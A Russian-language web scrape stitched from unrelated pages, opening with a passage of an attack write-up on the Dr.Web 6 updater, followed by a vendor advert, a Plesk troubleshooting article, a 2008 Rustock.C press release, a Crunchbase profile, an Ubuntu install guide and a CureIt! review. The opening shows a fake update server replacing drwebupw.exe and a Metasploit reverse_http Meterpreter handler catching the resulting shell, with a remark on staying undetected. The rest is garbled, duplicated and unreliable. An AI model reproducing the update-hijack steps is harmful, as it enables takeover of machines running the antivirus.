При запуске, скрипт начнет принимать соединения и в ответ на запрос обновления выдаст фейковое обновление для файла drwebupw.exepython drweb_http_server.py Http Server started... 10.0.1.102 - - [20/Apr/2014 10:48:24] "GET /x64/600/av/windows/timestamp HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:24] "GET /x64/600/av/windows/drweb32.flg HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:26] "GET /x64/600/av/windows/drweb32.lst.lzma HTTP/1.1" 200 - 10.0.1.102 - - [20/Apr/2014 10:48:27] "GET /x64/600/av/windows/drwebupw.exe.patch_8c879982_fd933b5f HTTP/1.1" 404 - 10.0.1.102 - - [20/Apr/2014 10:48:27] "GET /x64/600/av/windows/drwebupw. exe.lzma HTTP/1.1" 200 –

exe.lzma HTTP/1.1" 200 –

Клиент успешно его примет и перезапишет оригинальный компонент: - Запускаем обработчик соединения от бэкдора:

$ msfconsole msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http PAYLOAD => windows/meterpreter/reverse_http msf exploit(handler) > set LHOST 10.0.1.106 LHOST => 10.0.1.106 msf exploit(handler) > set LPORT 8080 LPORT => 8080 msf exploit(handler) > run [*] Started HTTP reverse handler on http://10.0.1.106:8080/ [*] Starting the payload handler...Если все прошло нормально, то при очередной попытке обновиться, от клиента придет коннект:



На этом можно считать, что хост клиента скомпрометирован – мы получили доступ к файловой системе, возможность выполнять любые команды и т.д. Можно было действовать не так топорно, а лишь изменить некоторый функционал антивируса и таким образом оставаться незаметным более долгое время.

Выводы

Как было показано выше, уязвимость в Dr.Web 6 действительно присутствует и подобные атаки вполне могут быть реализованы и в боевых условиях. Так что остается надеяться на трезвый взгляд компании-разработчика. Писать о реальной бесполезности сертификации не буду, уже не раз обсуждалось.

Dr.WEB



«Доктор Веб» — российский производитель антивирусных средств защиты информации под маркой Dr.Web. Продукты Dr.Web разрабатываются с 1992 года. Компания — ключевой игрок на российском рынке программных средств обеспечения базовой потребности бизнеса — безопасности информации. «Доктор Веб» — один из немногих антивирусных вендоров в мире, владеющих собственными уникальными технологиями детектирования и лечения вредоносных программ. Антивирусная защита Dr.Web позволяет информационным системам клиентов эффективно противостоять любым, даже неизвестным угрозам.

«Доктор Веб» стал первой компанией, предложившей на российском рынке инновационную модель использования антивируса в качестве услуги и по сей день продолжает оставаться безусловным лидером российского рынка интернет-сервисов безопасности для поставщиков ИT-услуг. Государственные сертификаты и награды, а также география пользователей Dr.Web свидетельствуют о высоком качестве продуктов, созданных талантливыми российскими программистами.

Государственные сертификаты и награды, а также география пользователей Dr.Web свидетельствуют о высоком качестве продуктов, созданных талантливыми российскими программистами.

Решения Dr.Web имеют сертификаты соответствия ФСТЭК России, ФСБ России и Министерства обороны России и могут применяться в организациях с повышенными требованиями к уровню безопасности.

Решения Dr.Web находятся в Едином реестре российских программ для электронных вычислительных машин и баз данных.

Продукты Dr.Web совместимы с российскими операционными системами МСВС, Альт Линукс, Astra Linux, ОС ROSA, Ред ОС 7.1 Муром и др.

Для бизнеса

| Dr.Web® Desktop Security Suite Защита рабочих станций, клиентов терминальных серверов, клиентов виртуальных серверов и клиентов встроенных систем | |

| Dr.Web® Server Security Suite Защита файловых серверов и серверов приложений (в том числе виртуальных и терминальных) | |

Dr. Web® Mail Security Suite Web® Mail Security SuiteЗащита почты ‐ Dr.Web® для почтовых серверов и шлюзов Unix Подробнее‐ Dr.Web® для почтовых серверов Kerio (Windows/Linux/Mac) Подробнее | |

| Dr.Web® Gateway Security Suite Защита шлюзов | |

| Dr.Web «Малый бизнес» Версия 11 | |

| Комплект «Dr.Web Универсальный» | |

| Dr.Web® Mobile Security Suite Защита мобильных устройств |

Для дома

По вопросам приобретения продуктов Dr.Web можете обращаться по:

Тел.: +7 (3852) 501-686; 501-661

E-mail: soft@galex. ru

ru

Более подробная информация о продуктах Dr.Web на сайте www.drweb.ru

Невозможно запустить Plesk Premium Antivirus (Dr.Web) на сервере Plesk — Справочный центр Plesk

Plesk для Linux kb: технический ABT: Группа A

Симптомы

- Невозможно запустить Plesk Premium Antivirus

Из пользовательского интерфейса Plesk: Инструменты и настройки> Управление службами> Антивирус Plesk Premium :

PLESK_ERROR: невозможно управлять службой с помощью drwebmng: (‘start’, ‘drweb’).Ошибка: / usr / local / psa / admin / bin / drwebmng [17360]: невозможно запустить антивирусный демон drweb

Из интерфейса командной строки:

# service drwebd start

Файл ключа: /opt/drweb/drweb32. key — Файл ключа не найден! (Нет такого файла или каталога)

key — Файл ключа не найден! (Нет такого файла или каталога)

Не указан путь к действующему файлу лицензионного ключа.

При включении Plesk Premium Antivirus в почтовом ящике появляется следующая ошибка:

PLESK_ERROR: Ошибка: drwebmng failed: / usr / local / psa / admin / bin / drwebmng [20358]: Невозможно обновить состояние антивирусной службы drweb: не все изменения могут быть применены drwebmng: Некоторые ошибки в действиях обработчиков Системная ошибка 2: Нет такого файла или каталога

Причина

Пакет drweb поврежден или установлен из стороннего репозитория.

Разрешение

Подключиться к серверу по SSH.

Примечание: если прямой SSH-доступ к серверу невозможен, обратитесь к администратору сервера за дополнительной помощью.

Удалить антивирус Plesk Premium:

# установщик plesk —select-release-current —remove-component drweb

Удалить соответствующие каталоги:

# rm -rf / var / drweb / / и т.

д. / drweb /

д. / drweb /Проверить, используется ли сторонний репозиторий:

# yum repolist | grep -i drweb

drweb DrWeb — стабильный 72Если да, отключите его:

Отредактируйте соответствующий файл репозитория и измените параметрвключенна 0 :# grep включен / etc / yum.repos.d / drweb-yum-x86_64.repo

включен = 0Примечание: имя репозитория может отличаться.

Переустановите антивирус Plesk Premium:

через Plesk UI :

В Plesk > Инструменты и настройки> Обновления и обновления> Добавление и удаление компонентов продукта> Почтовый хостинг> Антивирус Plesk Premium :

через интерфейс командной строки :

# установщик plesk —select-release-current —install-component drweb

Запустите службу Plesk Premium Antivirus:

Win32.

Ntldrbot (он же Rustock.C) больше не миф, больше не угроза. Новый сканер Dr.Web обнаруживает и лечит по-настоящему. Москва, Россия, 8 мая 2008 г. — (PR.com) — В эти дни мир отмечает 30-летие спама, который уже стал всемирной проблемой. Эксперты считают, что до 90% нашей электронной почты совершенно неуместны и раздражают. Win32.Ntldrbot — одна из причин стремительного роста активности спамеров.

Ntldrbot (он же Rustock.C) больше не миф, больше не угроза. Новый сканер Dr.Web обнаруживает и лечит по-настоящему. Москва, Россия, 8 мая 2008 г. — (PR.com) — В эти дни мир отмечает 30-летие спама, который уже стал всемирной проблемой. Эксперты считают, что до 90% нашей электронной почты совершенно неуместны и раздражают. Win32.Ntldrbot — одна из причин стремительного роста активности спамеров.Основная задача Win32.Ntldrbot — заражать компьютеры, превращая их в спам-ботов в ботнетах.По данным Secure Works, ботнет, созданный Rustock, является третьим по величине и ежедневно рассылает около 30 миллиардов спам-сообщений.

Кроме того, руткит остался полностью незамеченным. Предположительно, с октября 2007 года: ни антивирусные компании, ни производители вирусов не смогли получить образец Rustock.C. Между тем руткит оказался настоящим.

Прошло полтора года, прежде чем Win32.Ntldrbot был обнаружен аналитиками ООО «Доктор Веб» в начале 2008 года.Сервис вирусного мониторинга Dr. Web обнаружил около 600 образцов руткита, но сколько еще осталось, неизвестно. На распаковку и анализ руткита и улучшение технологии обнаружения ушло несколько недель.

Web обнаружил около 600 образцов руткита, но сколько еще осталось, неизвестно. На распаковку и анализ руткита и улучшение технологии обнаружения ушло несколько недель.

Все это время руткит был в дикой природе, компрометируя ПК и превращая их в ботов. Предполагая, что вредоносное ПО работает бесплатно и полностью невидимо с октября 2007 года, можно оценить итоговый объем зараженного трафика. Сегодня никто не может гарантировать, что ваша машина тоже не заражена.Вероятно, он стал ботом и сейчас рассылает спам.



В настоящее время никакая другая антивирусная программа, кроме антивируса Dr.Web, не может обнаружить Rustock.C. Те, кто не является пользователем Dr.Web, могут бесплатно скачать Dr.Web CureIt! утилита и просканируйте компьютер, чтобы быть в безопасности.

Как только вирусописателям удастся получить образец руткита, расцвет подобных технологий и их внедрение в вирусные программы станет вопросом времени.

http: // info.drweb.com/show/preview/3342/

В приложении к статье содержится более подробная техническая информация о рутките.

PR-контакт

Люсия Гуртовая

Директор по международным продажам

Doctor Web, Ltd.

Почта: [email protected]

###

Doctor Web — Crunchbase Профиль компании и финансирование

Doctor Web — Crunchbase Профиль компании и Финансирование«Доктор Веб» — компания-разработчик программного обеспечения, занимающаяся разработкой антивирусного программного обеспечения в Российской Федерации.

- Контактный адрес электронной почты [email protected]

- Телефон (495) 789-4587

«Доктор Веб» — компания-разработчик программного обеспечения, занимающаяся разработкой антивирусного программного обеспечения в Российской Федерации.





Компания предлагает Dr.Web Enterprise Security Suite Control Center для централизованного управления защитой всех хостов в корпоративной сети; Dr.Web Desktop Security Suite для защиты рабочих станций, клиентов встраиваемых систем,

, а также клиентов терминалов и виртуальных серверов; ДокторWeb Server Security Suite для защиты файловых серверов и серверов приложений; Dr. Web Mail Security Suite для защиты электронной почты; Dr.Web Gateway Security Suite для защиты шлюзов; и Dr.Web Mobile Security Suite для защиты мобильных устройств.

Web Mail Security Suite для защиты электронной почты; Dr.Web Gateway Security Suite для защиты шлюзов; и Dr.Web Mobile Security Suite для защиты мобильных устройств.

Кроме того, компания предлагает антивирусную услугу для малого и среднего бизнеса; Dr.Web Mail Security Suite для Unix Appliance для защиты почтовых сервисов; и Dr.Web Gateway Security Suite для Unix Appliance для защиты HTTP- и FTP-трафика.Он также предоставляет услуги по обучению ИТ-специалистов и студентов, пользователей, партнеров и розничных продавцов.

Компания «Доктор Веб» была основана в 1992 году и находится в Москве, Российская Федерация.

ПодробнееВыберите подходящее решение Crunchbase

Условия обслуживания | Политика конфиденциальности | Карта сайта | © 2021 Crunchbase Inc. Все права защищены. (0.1.12163 566)

Расположение штаб-квартиры

Количество сотрудников

Статус IPO

Веб-сайт

Рейтинг CB (Компания)

Общее количество контактов Crunchbase, связанных с этой организацией

Общее количество профилей сотрудников в организации Crunchbase

Описательное ключевое слово для организации (например,г. SaaS, Android, облачные вычисления, медицинское устройство)

SaaS, Android, облачные вычисления, медицинское устройство)

Дата основания организации

Учредители организации

Операционный статус организации напр. Активно, закрыто

Независимо от того, является ли организация коммерческой или некоммерческой

Общий контактный адрес электронной почты для организации

Общий номер телефона организации

Как установить Dr Web в Ubuntu — Linux Hub

Продолжая рассказ о безопасности операционных систем семейства Linux, сегодня мы поговорим о том, как вы устанавливаете Dr Web Linux, например Ubuntu.Казалось бы, для этой ОС не должно быть вирусов, однако из-за стремительно растущей популярности продукта от Canonical Ltd. и Linux в целом злоумышленники начали разрабатывать для нее вредоносные программы.

Далее переходим непосредственно к установке нашего антивируса. Для наглядности разделим его на несколько этапов.

Как установить Dr Web на Ubuntu

Шаг 1. Добавление репозитория

Программное обеспечение компании Dr. Web для Linux находится в специальном репозитории разработчиков.Когда мы добавим его в вашу систему, то с помощью стандартного диспетчера пакетов сможем установить нужный антивирус, зависимости автоматически разрешатся.

Web для Linux находится в специальном репозитории разработчиков.Когда мы добавим его в вашу систему, то с помощью стандартного диспетчера пакетов сможем установить нужный антивирус, зависимости автоматически разрешатся.

Все дальнейшие команды нужно запускать от имени администратора. Для этого вам нужно либо использовать команду change user su , либо прибегнуть к команде run as another user sudo.

Поскольку мы будем работать с терминалом в Ubuntu, давайте сначала запустим его. Для этого мы можем использовать главное меню операционной системы или ярлык, а именно Ctrl + Alt + T .

Начать добавление репозитория. В этом случае он защищен цифровой подписью. Импортируйте ключ с помощью следующей команды:

wget -O - http://repo.drweb.com/drweb/drweb.key | apt-key add - На следующем шаге для репозитория вы должны добавить его в файл /etc/apt/sources. list . Для этого введите еще одну команду:

list . Для этого введите еще одну команду:

sudo vi /etc/apt/sources.list # deb http://repo.drweb.com/drweb/debian 11.1 non-free То, что мы сделали выше, можно сделать в автоматическом режиме. Для этого нам необходимо скачать и открыть специальный DEB-пакет, доступный здесь.

Загружаемый пакет и по запросу браузера откройте его в стандартном приложении для установки deb:

Подтвердите свое намерение, нажав отмеченную на скриншоте кнопку:

Установка репозитория Dr Web Linux продлится только несколько мгновений. Дождитесь его завершения.

Остальные версии репозитория drweb linux вы можете найти здесь.

Шаг 2. Установка Dr Web

Теперь вы можете перейти непосредственно к установке Dr.Web для Linux. Для этого снова воспользуемся стандартным терминалом, который в Linux позволяет делать практически все:

Изначально обновите кеш пакетов, чтобы получать информацию из только что добавленного репозитория. Для этого запустим терминал (как мы писали выше) и воспользуемся стандартной командой:

Для этого запустим терминал (как мы писали выше) и воспользуемся стандартной командой:

sudo apt-get update При обновлении кеша можно сразу перейти к установке антивируса в Linux .Для этого в терминале введите следующую команду. В результате система предложит подтвердить установку выбранной программы, на что нам придется ответить на латинскую букву Y и нажать Enter.

sudo apt-get install drweb-workstations После этого начнется процесс установки, завершения которого нам придется подождать.

Когда наш антивирус будет установлен, его значок появится в меню приложений.Запустим программу и проведем первоначальную настройку.



Шаг 3. Настройки антивируса

Наше программное обеспечение почти готово к работе, однако, прежде чем продолжить, давайте сделаем несколько важных настроек:

Запустите программу и произведите ее активацию. Введите лицензионный ключ в предназначенное для этого поле на скриншоте и нажмите кнопку активации.

Также программа может работать как пробная версия в течение 30 дней.

Еще один важный момент — обновление сигнатур антивирусов.Процесс должен запуститься автоматически после открытия программы, но если нет, перейдите в точку, отмеченную на скриншоте.

Давайте проведем полное сканирование. Фактически, до того, как антивирус был добавлен в систему, в нем могли лежать спящие вирусы. Переходим на вкладку Сканер .

Здесь нам нужно выбрать полное сканирование. Быстрый режим не гарантирует обнаружение всех угроз.

Запускает сканирование, продолжительность которого будет зависеть от размера файловой системы и производительности компьютера в целом.

Во время валидации лучше закрыть все программы, сохранить свои данные и не работать с ПК. Это ускорит процесс.

В заключение

Что ж, теперь мы разобрались, как установить Dr Web на Ubuntu Linux. Теперь наша операционная система и присутствующая в ней конфиденциальная информация защищены. Осталось только добавить — если в процессе у вас возникнут вопросы, вы всегда можете задать их в комментариях.

Осталось только добавить — если в процессе у вас возникнут вопросы, вы всегда можете задать их в комментариях.

Источник: losst.ru

(Посещали 408 раз, сегодня 1 заходили)



Dr.Web CureIt! 8 выпущен антивирусный сканер по требованию

Dr.Web CureIt! это программа, которую я высоко ценю уже несколько лет. Программа представляет собой сканер по требованию, который я использую, чтобы получить второе или третье мнение о вредоносном ПО в моих компьютерных системах. Пока я использую новейшее антивирусное программное обеспечение, я обязательно регулярно проверяю свою систему с помощью Dr.Web CureIt! и Malwarebytes Anti-Malware на всякий случай.

Dr.Web CureIt! 8 была выпущена недавно, и среди прочего была представлена поддержка операционных систем Microsoft Windows 8 и Windows Server 2012.Хотя это само по себе интересно, некоторые из новых функций, представленных в этой версии антивирусного сканера, требуют особого внимания:

- Реализована подсистема поиска руткитов.

- Добавлены опции для сканирования BIOS компьютера на наличие так называемых биоскитов, которые заразили BIOS компьютера.

- Добавлен родной менеджер карантина.

- Добавлена возможность блокировать весь сетевой трафик во время сканирования.

- Добавлена возможность выключить систему после проверки.

- Добавлена возможность блокировать низкоуровневые файловые операции.

- Новая функция выборочного сканирования для сканирования только определенных областей системы, например загрузочных секторов, объектов автозагрузки или памяти.

- Увеличение скорости сканирования и поддержка многопоточного сканирования для использования многоядерных процессоров.



Dr.Web — портативная программа, которую можно запускать прямо из того места, куда вы ее загрузили. Обратите внимание, что в бесплатной версии отправка статистики в компанию является обязательной.Файл имеет случайное имя, чтобы обойти вредоносное ПО, которое блокирует запуск определенных известных программных процессов безопасности в системе.

Теперь вы можете запустить сканирование системы или использовать новую опцию «выбрать объекты для сканирования», чтобы сканировать только подсистему. Само сканирование не займет много времени, и вы попадете на экран результатов независимо от того, было что-то найдено или нет.

Вы найдете несколько новых опций в настройках программы. Здесь вы можете включить блокировку доступа к сети или блокировку записи на диск с помощью низкоуровневых функций, поскольку оба эти параметра не включены по умолчанию.

Вкладка действий также может быть интересной, поскольку вы можете использовать ее для определения действий по умолчанию для определенных типов вредоносных программ и трех статусов файлов: зараженный, неизлечимый и подозрительный.

Вкладка исключений в настройках позволяет запретить сканирование определенных файлов или папок в вашей системе, а также включить сканирование файлов внутри архивов.

Verdict

Версия 8 Dr.Web CureIt вводит в программу несколько замечательных новых функций, которые непременно оценят ее постоянные пользователи. Хотя вам может потребоваться настроить их до того, как они станут доступными, они могут помочь в сканировании и восстановлении системы после успешной атаки вредоносного ПО.

Хотя вам может потребоваться настроить их до того, как они станут доступными, они могут помочь в сканировании и восстановлении системы после успешной атаки вредоносного ПО.

Обновление : обратите внимание, что программа может идентифицировать измененный файл hosts как вредоносный, даже если он только что был изменен пользователем системы. Обязательно исключите его из процесса очистки.

AdvertisingDrWeb LiveCD — бесплатный загрузочный антивирус

В своем посте о выборе портативного антивируса я упомянул проблемы, которые возникают у антивирусных решений для фонового мониторинга, если система уже заражена.Портативные сканеры — хороший инструмент, но даже они не справятся с серьезными инфекциями.

DrWeb LiveCD — это универсальное (и бесплатное) загрузочное антивирусное решение.

Что он делает

